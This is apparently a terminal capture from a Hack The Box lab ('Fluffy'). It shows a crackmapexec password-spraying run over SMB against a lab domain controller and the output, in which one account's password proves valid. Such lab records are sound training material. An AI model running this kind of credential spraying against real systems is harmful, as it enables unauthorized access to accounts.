 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ crackmapexec smb IP -u user.list -p 'J0elTHEM4n1990!' --continue-on-success
SMB         IP              445    DC01             [*] Windows 10 / Server 2019 Build 1776
3 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB         IP              445    DC01             [-] fluffy.htb\Administrator:J0elTHEM4n
1990! STATUS_LOGON_FAILURE
SMB         IP              445    DC01             [-] fluffy.htb\Guest:J0elTHEM4n1990! ST
ATUS_LOGON_FAILURE
SMB         IP              445    DC01             [-] fluffy.htb\krbtgt:J0elTHEM4n1990! S
TATUS_LOGON_FAILURE
SMB         IP              445    DC01             [-] fluffy.htb\DC01$:J0elTHEM4n1990! ST
ATUS_LOGON_FAILURE
SMB         IP              445    DC01             [-] fluffy.htb\ca_svc:J0elTHEM4n1990! S
TATUS_LOGON_FAILURE
SMB         IP              445    DC01             [-] fluffy.htb\ldap_svc:J0elTHEM4n1990!
 STATUS_LOGON_FAILURE
SMB         IP              445    DC01             [-] fluffy.htb\p.agila:J0elTHEM4n1990!
STATUS_LOGON_FAILURE
SMB         IP              445    DC01             [-] fluffy.htb\winrm_svc:J0elTHEM4n1990
! STATUS_LOGON_FAILURE
SMB         IP              445    DC01             [-] fluffy.htb\j.coffey:J0elTHEM4n1990!
 STATUS_LOGON_FAILURE
SMB         IP              445    DC01             [+] fluffy.htb\j.fleischman:J0elTHEM4n1
990!